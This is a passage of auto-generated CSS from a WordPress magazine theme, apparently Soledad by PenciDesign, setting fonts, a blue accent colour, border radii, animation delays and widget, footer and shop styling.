						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Open Sans', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: Arial, Helvetica, sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
				.header-slogan .header-slogan-text { font-style:normal; }
								.header-slogan .header-slogan-text { font-size:4px; }
						body, .widget ul li a{ font-size: 13px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 13px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 700; }
						.penci-image-holder, .standard-post-image img, .penci-overlay-over:before, .penci-overlay-over .overlay-border, .penci-grid li .item img, 
		.penci-masonry .item-masonry a img, .penci-grid .list-post.list-boxed-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .grid-mixed, 
		.penci-grid li.typography-style .overlay-typography, .penci-grid li.typography-style .overlay-typography:before, .penci-grid li.typography-style .overlay-typography:after, 
		.container-single .post-image, .home-featured-cat-content .mag-photo .mag-overlay-photo, .mag-single-slider-overlay, ul.homepage-featured-boxes li .penci-fea-in:before, ul.homepage-featured-boxes li .penci-fea-in:after, ul.homepage-featured-boxes .penci-fea-in .fea-box-img:after, ul.homepage-featured-boxes li .penci-fea-in, .penci-slider38-overlay { border-radius: 15; -webkit-border-radius: 15; }
		.penci-featured-content-right:before{ border-top-right-radius: 15; border-bottom-right-radius: 15; }
		.penci-slider4-overlay, .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-widget-slider-overlay{ border-radius: 15; -webkit-border-radius: 15; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: 15; border-bottom-right-radius: 15; }
						.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: 15; border-bottom-right-radius: 15; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: 15; border-bottom-right-radius: 15; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 200; }
						body.penci-body-boxed { background-color:#f2f2f2; }
						body.penci-body-boxed { background-image: url(http://soledad.pencidesign.com/soledad-magazine/wp-content/uploads/sites/7/2017/06/notebook.png); }
						body.penci-body-boxed { background-repeat:no-repeat; }
						body.penci-body-boxed { background-attachment:scroll; }
						body.penci-body-boxed { background-size:auto; }
						#header .inner-header .container { padding:10px 0; }
		
				#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
								.penci-page-container-smaller { max-width:500px; }
														
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #2196f3; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #2196f3; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #2196f3; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #2196f3; border-color: #2196f3; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #2196f3; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #2196f3; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #2196f3; background-color: #2196f3; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #2196f3; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #2196f3; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #2196f3; color: #fff; }
												.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #111111; }
						.headline-title { background-color: #2196f3; }
												a.penci-topbar-post-title { color: #ffffff; }
						a.penci-topbar-post-title:hover { color: #2196f3; }
																ul.penci-topbar-menu > li > a, div.penci-topbar-menu > ul > li > a { font-size: 12px; }
						ul.penci-topbar-menu ul.sub-menu > li a, div.penci-topbar-menu ul.sub-menu > li a { font-size: 12px; }
												ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #2196f3; }
										.penci-topbar-social a:hover { color: #2196f3; }
						.header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line { border-bottom: none; }
								#header .inner-header { background-color: #ffffff; background-image: none; }
												#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before{ content: none; }
												#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #ffffff; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; }
						#navigation.menu-item-padding .menu > li > a:hover, #navigation.menu-item-padding .menu > li:hover > a, #navigation.menu-item-padding .menu > li.current-menu-item > a, #navigation.menu-item-padding .menu > li.current_page_item > a, #navigation.menu-item-padding .menu > li.current-menu-ancestor > a, #navigation.menu-item-padding .menu > li.current-menu-item > a { background-color:  #0443cc; }
												#navigation .penci-megamenu .penci-mega-child-categories, #navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.cat-active { background-color: #ffffff; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #2196f3; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #2196f3; }
						.header-social a i, .main-nav-social a { font-size: 20px; }
		.header-social a svg, .main-nav-social a svg{ width: 20px; }
						#top-search .search-click{ font-size: 24px; }
														#navigation .penci-megamenu .post-mega-title a { font-size:13px; }
																#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
										#navigation .menu .sub-menu li a { color:  #313131; }
						#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #2196f3; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #2196f3; }
										.penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; letter-spacing: 0; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 40px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 30px; }
		.home-featured-cat-content.style-7{ margin-bottom: 14px; }
		.home-featured-cat-content.style-13{ margin-bottom: 20px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -20px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -18px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 0px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -20px; }
																		.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #2196f3; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #1e46d8; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #2196f3; }
		#sidebar-nav-logo:before{ background-color: #2196f3; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: 0.8; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
								.penci-featured-content .feat-text .featured-cat a, .penci-mag-featured-content .cat > a.penci-cat-name, .featured-style-35 .cat > a.penci-cat-name { color: #ffffff; }
		.penci-mag-featured-content .cat > a.penci-cat-name:after, .penci-featured-content .cat > a.penci-cat-name:after, .featured-style-35 .cat > a.penci-cat-name:after{ border-color: #ffffff; }
						.penci-featured-content .feat-text .featured-cat a:hover, .penci-mag-featured-content .cat > a.penci-cat-name:hover, .featured-style-35 .cat > a.penci-cat-name:hover { color: #2196f3; }
														.featured-style-29 .featured-slider-overlay { opacity: ; }
														.pencislider-container .pencislider-content .pencislider-title, .featured-style-37 .penci-item-1 .featured-cat{-webkit-animation-delay: 0.8s;-moz-animation-delay: 0.8s;-o-animation-delay: 0.8s;animation-delay: 0.8s;}
		.pencislider-container .pencislider-caption, .featured-style-37 .penci-item-1 .feat-text h3 {-webkit-animation-delay: 1s;-moz-animation-delay: 1s;-o-animation-delay: 1s;animation-delay: 1s;}
		.pencislider-container .pencislider-content .penci-button, .featured-style-37 .penci-item-1 .feat-meta {-webkit-animation-delay: 1.2s;-moz-animation-delay: 1.2s;-o-animation-delay: 1.2s;animation-delay: 1.2s;}
		.penci-featured-content .feat-text{ -webkit-animation-delay: 0.6s;-moz-animation-delay: 0.6s;-o-animation-delay: 0.6s;animation-delay: 0.6s; }
		.penci-featured-content .feat-text .featured-cat{ -webkit-animation-delay: 0.8s;-moz-animation-delay: 0.8s;-o-animation-delay: 0.8s;animation-delay: 0.8s; }
		.penci-featured-content .feat-text h3{ -webkit-animation-delay: 1s;-moz-animation-delay: 1s;-o-animation-delay: 1s;animation-delay: 1s; }
		.penci-featured-content .feat-text .feat-meta, .featured-style-29 .penci-featured-slider-button{ -webkit-animation-delay: 1.2s;-moz-animation-delay: 1.2s;-o-animation-delay: 1.4s;animation-delay: 1.2s; }
		.penci-featured-content-right:before{ animation-delay: 0.7s; -webkit-animation-delay: 0.7s; }
		.featured-style-35 .featured-cat{ animation-delay: 1.1s; -webkit-animation-delay: 1.1s; }
		.featured-style-35 .feat-text-right h3{ animation-delay: 1.3s; -webkit-animation-delay: 1.3s; }
		.featured-style-35 .feat-text-right .featured-content-excerpt{ animation-delay: 1.5s; -webkit-animation-delay: 1.5s; } 
		.featured-style-35 .feat-text-right .penci-featured-slider-button{ animation-delay: 1.7s; -webkit-animation-delay: 1.7s; }
						.featured-area .penci-slider { max-height: 600px; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #2196f3; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #2196f3; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #2196f3; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #2196f3; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #2196f3; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #2196f3; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #2196f3; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
										.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #2196f3; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #2196f3; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #2196f3; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #2196f3; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #2196f3; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #2196f3; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #2196f3; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #2196f3; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #2196f3; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #2196f3; }
								.penci-sidebar-content .widget { margin-bottom: 40px; }
														.penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow,
		.penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow,
		.penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before,
		.penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow,
		.penci-sidebar-content .penci-border-arrow .inner-arrow { background-color: #111111; }
		.penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #111111; }
				
				.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #313131; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #313131; }
				
										.penci-sidebar-content .penci-border-arrow:after { border-color: #818181; }
						.penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; }
						.penci-sidebar-content .penci-border-arrow:after { content: none; display: none; }
		.penci-sidebar-content .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; }
		.penci-sidebar-content .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; }
						.penci-sidebar-content .penci-border-arrow:before, .penci-sidebar-content.style-2 .penci-border-arrow:after { content: none; display: none; }
								.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #2196f3; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #2196f3; border-color: #2196f3; }
		.about-widget .about-me-heading:before { border-color: #2196f3; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #2196f3; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #2196f3; background-color: #2196f3; }
																		#footer-copyright * { font-style: normal; }
																				.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #2196f3; }
										#widget-area { background-color: #131313; }
						.footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li,  .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #ffffff; }
						.footer-widget-wrapper .widget ul li, .footer-widget-wrapper .widget ul ul, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"],
		.footer-widget-wrapper .widget input[type="search"] { border-color: #212121; }
						.footer-widget-wrapper .widget .widget-title { text-align: center; }
						.footer-widget-wrapper .widget .widget-title { color: #ffffff; }
						.footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #212121; }
								.footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span { color: #ffffff; }
		.footer-widget-wrapper .widget-social a:hover i{ color: #fff; }
						.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #2196f3; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #2196f3; border-color: #2196f3; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #2196f3; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #2196f3; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #2196f3;  background: #2196f3;  }
								ul.footer-socials li a:hover i { background-color: #2196f3; border-color: #2196f3; }
						ul.footer-socials li a:hover i { color: #2196f3; }
								ul.footer-socials li a:hover span { color: #2196f3; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #080808; }
								#footer-section .footer-menu li a:hover { color: #2196f3; }
																#footer-section a { color: #2196f3; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #2196f3; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #2196f3; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 30px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
						.container-single .cat a.penci-cat-name { text-transform: uppercase; }
						.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
										.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
						.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
												.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #2196f3; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #2196f3; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #2196f3; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #2196f3; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
